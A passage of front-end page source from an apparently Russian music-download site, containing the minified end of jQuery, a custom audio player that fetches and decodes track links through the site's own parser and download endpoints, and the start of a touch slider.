Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
</script><script type="text/javascript">function MyPlayer(){var o;function e(e){return function(){o={};for(var e=document.cookie.split(";"),t=/^[\s]*([^\s]+?)$/i,i=0,n=e.length;i<n;i++){var a=e[i].split("=");2==a.length&&(o[a[0].match(t)[1]]=unescape(a[1].match(t)?a[1].match(t)[1]:""))}}(),o[e]}function a(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return t?t[2]?decodeURIComponent(t[2].replace(/\+/g," ")):"":null}var t=navigator.userAgent.toLowerCase(),i={version:(t.match(/.+(?:me|ox|on|rv|it|era|opr|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(t)||/opr/i.test(t),msie:/msie/i.test(t)&&!/opera/i.test(t)||/trident\//i.test(t),msie6:/msie 6/i.test(t)&&!/opera/i.test(t),msie7:/msie 7/i.test(t)&&!/opera/i.test(t),msie8:/msie 8/i.test(t)&&!/opera/i.test(t),msie9:/msie 9/i.test(t)&&!/opera/i.test(t),mozilla:/firefox/i.test(t),chrome:/chrome/i.test(t),safari:!/chrome/i.test(t)&&/webkit|safari|khtml/i.test(t),iphone:/iphone/i.test(t),ipod:/ipod/i.test(t),iphone4:/iphone.*OS 4/i.test(t),ipod4:/ipod.*OS 4/i.test(t),ipad:/ipad/i.test(t),android:/android/i.test(t),bada:/bada/i.test(t),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(t),msie_mobile:/iemobile/i.test(t),safari_mobile:/iphone|ipod|ipad/i.test(t),opera_mobile:/opera mini|opera mobi/i.test(t),opera_mini:/opera mini/i.test(t),mac:/mac/i.test(t),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(t),windows:/win/i.test(t)};i.desktop=(i.opera||i.msie||i.mozilla||i.chrome||i.safari)&&!i.mobile;var r=this,s=!(this.init=function(){this.isTouchDevice="ontouchstart"in window,r.audio=new Audio,this.isTouchDevice?(r.fixedTouchDevice=!1,window.onclick=function(){r.audio&&!r.fixedTouchDevice&&(r.audio.src="/public/dummy.mp3",r.audio.play(),r.fixedTouchDevice=!0)}):r.fixedTouchDevice=!0,$(r.audio).bind("abort canplay canplaythrough durationchange emptied ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting",function(e){"timeupdate"==e.type&&0<r.getPosition()&&$(r).trigger("preload-end",[]),$(r).trigger(e.type,e)}),this.html5AudioSupport=""!==this.audio.canPlayType('audio/mpeg; codecs="mp3"'),document.body.appendChild(r.audio),this.browser=i,r.setVolume(e("audio_vol"))}),l=!1;this.apiRequest=function(e,t){var i=$.Deferred();1==l&&(l=!1,r.audioData=!1,s.abort()),l=!0;var n=!!a("q")&&a("q"),t="/vkparser?audio="+e+"&title="+encodeURIComponent(t.title)+"&q="+encodeURIComponent(n)+"&artist="+encodeURIComponent(t.artist);return s=$.get(t,function(e,t){i.resolve(e),l=!1}).fail(function(e){i.reject(e),l=!1}),i},this.decodeAudioUrl=function(e,t){return window.decodeUrlModule.decodeAudioUrl(e,t)},this.decodeAudioUrlOk=function(e){return e},this.transliterate=function(e){for(var t={"а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","й":"y","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sch","ь":"","ы":"y","ъ":"","э":"e","ю":"yu","я":"ya","А":"A","Б":"B","В":"V","Г":"G","Д":"D","Е":"E","Ё":"E","Ж":"Zh","З":"Z","И":"I","Й":"Y","К":"K","Л":"L","М":"M","Н":"N","О":"O","П":"P","Р":"R","С":"S","Т":"T","У":"U","Ф":"F","Х":"H","Ц":"C","Ч":"Ch","Ш":"Sh","Щ":"Sch","Ь":"","Ы":"Y","Ъ":"","Э":"E","Ю":"Yu","Я":"Ya"},i="",n=0;n<e.length;n++)null!=t[e[n]]?i+=t[e[n]]:i+=e[n];return i=i.replace(/ /g,"_")},this.setMedia=function(e,t){r.audio.pause();var i,n,a=$.Deferred();return t&&(e=e.replace(/\?extra.*/g,""),i=(n=(n=e).split("/"))[0]+"//"+n[2],e=t+"/mp3.php?uri="+e+"&server="+i),setTimeout(function(){r.audio.src=e,a.resolve(e)}),a},this.playTrack=function(n,e){r.audioData&&r.audioData==n?r.play():($(r).trigger("preload-start",[]),r.duration=e.length,r.stop(),r.apiRequest(n,e).then(function(t){r.audioData=n;try{switch(t=JSON.parse(t),r.duration=t.duration,t.source){case"ok":return r.setMedia(r.decodeAudioUrlOk(t.link),!1);case"WMZ-API":case"localFile":return r.setMedia(t.link,!1);default:var e=a("proxy",t.link);t.link=t.link.replace(/&proxy.*/g,"");var i=r.decodeAudioUrl(t.link,t.userId);return r.setMedia(i,e?"//"+e:"")}}catch(e){return r.setMedia(r.decodeAudioUrl(t,t.userId),!0)}},function(e){$(r).trigger("error",e.statusText),$(r).trigger("preload-end",[])}).then(function(e){r.play()}))},this.downloadTrack=function(e,t){var i;$(r).trigger("preload-dwn-start",[]),r.apiRequest(e,t).then(function(t){try{switch((t=JSON.parse(t)).source){case"ok":i=r.decodeAudioUrlOk(t.link);break;case"WMZ-API":case"localFile":i=t.link;break;default:t.link=t.link.replace(/&proxy.*/g,""),i=r.decodeAudioUrl(t.link,t.userId)}}catch(e){i=r.decodeAudioUrl(t,t.userId)}return $("body").find("#my_iframe").length||$("body").append('<iframe id="my_iframe" style="display:none;"></iframe>'),t},function(e){$(r).trigger("error-download",[]),$(r).trigger("preload-dwn-end",[])}).then(function(e){"ok"==e.source&&(t.title=t.title.replace(/&/g,""),t.title=t.title.replace(/,/g,"")),$("#my_iframe").attr("src","/public/download.php?url="+encodeURIComponent(i)+"&title="+encodeURIComponent(t.title)+"&useragent="+navigator.userAgent),$(r).trigger("preload-dwn-end",[])})},this.play=function(){r.audio.play()},this.pause=function(){r.audio.pause()},this.stop=function(){try{r.audio.pause(),r.audio.currentTime=0}catch(e){}},this.getPosition=function(){return Math.round(this.audio.currentTime)},this.getDuration=function(){return Math.round(this.duration)},this.getCookie=e,this.setVolume=function(e,t){var i,n,a,o=r.audio;e=e||100,r.volume=e,o.volume=e/100,t||(i="audio_vol",n=e,o="",(t=365)&&((e=new Date).setTime(e.getTime()+24*t*60*60*1e3),o="; expires="+e.toGMTString()),document.cookie=i+"="+escape(n)+o+"; path=/"+(a&&"https:"==locProtocol?"; secure":""))},this.getVolume=function(e){return r.volume},this.setPositionPercent=function(e){try{r.audio.currentTime=e*r.getDuration()/100}catch(e){}},this.init()}window.player=new MyPlayer,function(a){a.fn.extend({shell:function(e){var t,n={track:{selector:e&&e.trackSelector||".play-string",artistSelector:e&&e.artistSelector||".singer",songSelector:e&&e.songSelector||".song",audioDataSelector:e&&e.audioDataSelector||"track-id",selectorPlay:".play",selectorPause:".pause",lengthDataSelector:"length-data",errorSelector:".error",selectorTrackList:e&&e.selectorTrackList||".tracklist ul",selectorDownload:e&&e.selectorDownload||".download",getInfo:function(){return this.info={audioData:a(this.instance).attr(this.audioDataSelector),artist:a(this.instance).find(this.artistSelector).text().trim(),song:a(this.instance).find(this.songSelector).text().trim(),title:a(this.instance).find(this.artistSelector).text().trim()?a(this.instance).find(this.artistSelector).text().trim()+" "+a(this.instance).find(this.songSelector).text().trim():a(this.instance).find(this.songSelector).text().trim(),length:a(this.instance).attr(this.lengthDataSelector)},this.info},get:function(e){return this.target=e,this.instance=a(e).parents(this.selector).first(),this.playBtn=this.instance.find(this.selectorPlay),this.pauseBtn=this.instance.find(this.selectorPause),this.downloadBtn=this.instance.find(this.selectorDownload),this.getInfo()},play:function(e){this.get(e||this.target),n.track.resetBtn(),n.player.show(),this.playBtn.hide(),this.pauseBtn.show(),n.player.playBtn.hide(),n.player.pauseBtn.show(),this.setActive(),n.player.title.text(this.info.title),player.playTrack(this.info.audioData,this.info),n.player.container&&a(a(n.player.selector)).detach().appendTo(this.instance.find(n.player.container))},download:function(t){var i=this;this.downloadCallBack?(i.get(t||i.target),this.downloadCallBack(i.info).then(function(e){i.get(t||i.target),player.downloadTrack(i.info.audioData,i.info)},function(e){console.log("Error download:",e)})):(this.get(t||this.target),player.downloadTrack(this.info.audioData,this.info))},downloadCallBack:null,resetBtn:function(){this.hidePreload(),a(document).find(this.selector).find(".pause").hide(),a(document).find(this.selector).find(".play").show(),n.player.pauseBtn.hide(),n.player.playBtn.show()},pause:function(e){this.playBtn.show(),this.pauseBtn.hide(),n.player.playBtn.show(),n.player.pauseBtn.hide(),player.pause()},playNext:function(){var e;(e=1==n.player.repeat?this.instance.find(this.selectorPlay):1==n.player.random?(e=a(this.selectorTrackList).find(this.selectorPlay).length,e=Math.floor(Math.random()*e),a(this.selectorTrackList).find(this.selectorPlay).eq(e)):!!this.instance.next().find(this.selectorPlay).first().length&&this.instance.next().find(this.selectorPlay).first())&&(n.track.pause(),this.play(e))},playPrev:function(e){var t=!!this.instance.prev().find(this.selectorPlay).length&&this.instance.prev().find(this.selectorPlay);t&&(n.track.pause(),this.play(t))},showPreload:function(){n.track.instance.addClass("preload"),n.track.preloadTextInd=0,t=setInterval(function(){var e=["Пожалуйста подождите...","Получение ссылки...","Загрузка файла....","Воспроизведение..."],t=e[n.track.preloadTextInd];n.track.preloadTextInd++,n.track.preloadTextInd==e.length&&(n.track.preloadTextInd=0),n.player.title.text(t)},1e3)},hidePreload:function(){a(document).find(this.selector).removeClass("preload"),clearInterval(t),n.track.info&&n.player.title.text(n.track.info.title)},showDwnPreload:function(){n.track.downloadBtn.addClass("preload-dwn")},hideDwnPreload:function(){setTimeout(function(){n.track.downloadBtn.removeClass("preload-dwn")},1e3)},setActive:function(){a(document).find(this.selector).removeClass("active"),n.track.instance.addClass("active")}},player:{selector:"#jp_container_1",container:e&&e.playerContainer||"",instance:{},selectorPlay:".jp-play",selectorPause:".jp-pause",selectorVolumeBar:".jp-volume-bar",selectorVolumeBarValue:".jp-volume-bar-value",selectorMute:".jp-mute",selectorUnMute:".jp-unmute",selectorDownload:e&&e.selectorDownload||".download",durationSelector:".jp-duration",currentTimeSelector:".jp-current-time",nextSelector:".jp-next",prevSelector:".jp-previous",progressSelector:".jp-progress",titleSelector:"#title",random:!1,randomSelector:".jp-shuffle",repeat:!1,repeatSelector:".jp-repeat",init:function(){this.instance=a(this.selector),this.playBtn=a(this.instance).find(this.selectorPlay),this.pauseBtn=a(this.instance).find(this.selectorPause),this.volumeBar=a(this.instance).find(this.selectorVolumeBar),this.volumeBarValue=a(this.instance).find(this.selectorVolumeBarValue),this.mute=a(this.instance).find(this.selectorMute),this.unmute=a(this.instance).find(this.selectorUnMute).hide(),this.duration=a(this.instance).find(this.durationSelector),this.currentTime=a(this.instance).find(this.currentTimeSelector),this.nextBtn=a(this.instance).find(this.nextSelector),this.prevBtn=a(this.instance).find(this.prevSelector),this.progress=a(this.instance).find(this.progressSelector),this.title=a(this.instance).find(this.titleSelector),this.randomBtn=a(this.instance).find(this.randomSelector),this.repeatBtn=a(this.instance).find(this.repeatSelector),this.downloadBtn=a(this.instance).find(this.selectorDownload),this.playBtn.click(function(e){n.track.play()}),this.pauseBtn.click(function(e){n.track.pause()}),this.nextBtn.click(function(e){n.track.playNext()}),this.prevBtn.click(function(e){n.track.playPrev()}),this.mute.click(function(e){n.player.unmute.show(),n.player.mute.hide(),player.setVolume(.1,!0),n.player.volumeBarValue.css({width:"0%"})}),this.unmute.click(function(e){n.player.unmute.hide(),n.player.mute.show(),v=player.getCookie("audio_vol"),player.setVolume(v),n.player.volumeBarValue.css({width:v+"%"})}),n.player.volumeBarValue.css({width:player.getVolume()+"%"}),this.volumeBar.click(function(e){n.player.unmute.hide(),n.player.mute.show();var t=e.pageX-a(this).offset().left,e=a(this).width(),e=Math.round(100*Math.abs(t/e));e<=0&&(e=.1),player.setVolume(e),n.player.volumeBarValue.css({width:e+"%"})}),this.progress.click(function(e){var t=e.pageX-a(this).offset().left,e=a(this).width(),e=Math.round(t/e*100);player.setPositionPercent(e)}),this.randomBtn.click(function(e){n.player.random=!n.player.random,n.player.instance.toggleClass("jp-state-shuffled"),1==n.player.random&&(n.player.repeat=!1,n.player.instance.removeClass("jp-state-looped"))}),this.repeatBtn.click(function(e){n.player.repeat=!n.player.repeat,n.player.instance.toggleClass("jp-state-looped"),1==n.player.repeat&&(n.player.random=!1,n.player.instance.removeClass("jp-state-shuffled"))}),this.downloadBtn.click(function(e){n.track.download()})},show:function(){this.instance.show()},hide:function(){this.instance.hide()}}};function i(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}n.player.init(),a(player).on("error-request",function(e){}),a(player).on("preload-start",function(e){n.track.showPreload()}),a(player).on("preload-end",function(e){n.track.hidePreload()}),a(player).on("preload-dwn-start",function(e){n.track.showDwnPreload()}),a(player).on("preload-dwn-end",function(e){n.track.hideDwnPreload()}),a(player).on("timeupdate",function(e){var t=new Date(1e3*player.getPosition()),i=new Date(1e3*player.getDuration()),t=(9<t.getUTCMinutes()?t.getUTCMinutes():"0"+t.getUTCMinutes())+":"+(9<t.getUTCSeconds()?t.getUTCSeconds():"0"+t.getUTCSeconds()),i=(9<i.getUTCMinutes()?i.getUTCMinutes():"0"+i.getUTCMinutes())+":"+(9<i.getUTCSeconds()?i.getUTCSeconds():"0"+i.getUTCSeconds());0==player.audio.currentTime?n.player.duration.text("00:00"):n.player.duration.text(i),n.player.currentTime.text(t),n.player.progress.find(".jp-play-bar").css("width",player.getPosition()/player.getDuration()*100+"%")}),a(player).on("ended",function(e){1==player.fixedTouchDevice&&10<player.getPosition()&&n.track.playNext()}),a(player).on("error",function(e,t){"abort"!=t&&(n.track.resetBtn(),n.track.instance.addClass("disabled"),n.track.playNext())}),a(n.track.selectorPlay).click(function(e){n.track.play(this)}),a(n.track.selectorPause).click(function(e){n.track.pause(this)}),a(n.track.selector+" "+n.track.selectorDownload).click(function(e){n.track.download(this)}),a(".show-text").click(function(e){a(".text-song").toggleClass("show"),a(".text-song").hasClass("show")?a(this).find(".title").text("Скрыть текст"):a(this).find(".title").text("Показать текст")}),a(".show-more").click(function(e){a(this).parent(".tracklist").css("height","auto"),a(this).parent(".tracklist").css("max-height","100%"),a(this).hide()}),a(".open-menu").click(function(e){a(".menu").toggleClass("open")}),a(".copy-text").click(function(e){!function(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy")}catch(e){alert("Ошибка при копировании.")}document.body.removeChild(t)}(a(".lyric-text>.inner").text())}),a(".go-top").click(function(){return a("html, body").animate({scrollTop:0},600),!1}),"function"!=typeof window.CustomEvent&&(i.prototype=window.Event.prototype,window.CustomEvent=i);e=new CustomEvent("playerOnLoad",{detail:{player:player,tracksList:n}});window.dispatchEvent(e)}})}(jQuery);</script><script type="text/javascript">var slider = {
	index: 0,
	countSlides: 0,
	countOnPage: 0,
	selectror: 'slider',
	sliderEl: null,
	slideWidth: 155,
	slideHeight:155,
	sliderContent: null,
	onChange: null,
	autoscroll: false,
	mouseover: false,
	next: function () {
		if (slider.index < slider.countSlides - 1) {
			slider.index++;
		}
		slider.setSlide(slider.index);
	},
	prev: function () {
		if (slider.index > 0) {
			slider.index--;
		}
		slider.setSlide(slider.index);
	},
	diffWidth: 0, // остаток ширины слайдера который не поместился
	setSlide: function (index) {

		var value = ((slider.slideWidth) * slider.countOnPage) * index,
			maxVal = (this.sliderContent.scrollWidth - ((slider.slideWidth) * slider.countOnPage)) - this.diffWidth;

		if (value > maxVal) {
			value = maxVal;
		}

		slider.sliderContent.style.transform = 'translate3d(-' + (value) + 'px, 0px, 0px)';
		slider.sliderContent.style.transition = 'all 0.25s ease 0s';
		slider.change(index);
	},
	change: function (index) {
		if (this.sliderEl.querySelector('#next') && this.sliderEl.querySelector('#prev')) {
			this.sliderEl.querySelector('#next').style.display = 'block';
			this.sliderEl.querySelector('#prev').style.display = 'block';
			if (index <= 0) {
				this.sliderEl.querySelector('#prev').style.display = 'none';
			}
			if (index >= slider.countSlides - 1) {
				this.sliderEl.querySelector('#next').style.display = 'none';
			}
		}
		if (typeof slider.onChange == 'function') {
			this.onChange(index);
		}
	},
	touchstartx: 0,
	touchmovex: 0,
	movex: 0,
	init: function () {
		this.sliderEl = document.getElementById(this.selectror);
		if (!this.sliderEl) {
			return;
		}

		if (this.sliderEl.getAttribute('data-size')) {
			this.slideWidth = this.sliderEl.getAttribute('data-size').trim().split(',')[0];
			this.slideHeight = this.sliderEl.getAttribute('data-size').trim().split(',')[1];
		} 

		this.sliderEl.querySelector('ul').addEventListener("touchstart", function (event) {
			slider.touchstartx = event.touches[0].pageX;
		});

		this.sliderEl.querySelector('ul').addEventListener("touchmove", function (event) {
			slider.touchmovex = event.touches[0].pageX;
			slider.sliderContent.style.transition = 'all 0s ease 0s';

			slider.movex = (slider.index * slider.slideWidth * slider.countOnPage) + (slider.touchstartx - slider.touchmovex);
			maxVal = (slider.sliderContent.scrollWidth - ((slider.slideWidth) * slider.countOnPage) + + (slider.touchstartx - slider.touchmovex)) - slider.diffWidth;
			if (slider.movex >= maxVal) {
				slider.movex = maxVal;
			}
			slider.sliderContent.style.transform = 'translate3d(-' + (slider.movex) + 'px, 0px, 0px)';
		});

		this.sliderEl.querySelector('ul').addEventListener("touchend", function (event) {
			// если сдвинули немного, тогда возвращаем назад (делаем отмену)
			if (Math.abs(slider.touchstartx - slider.touchmovex) < 70) {
				slider.setSlide(slider.index)
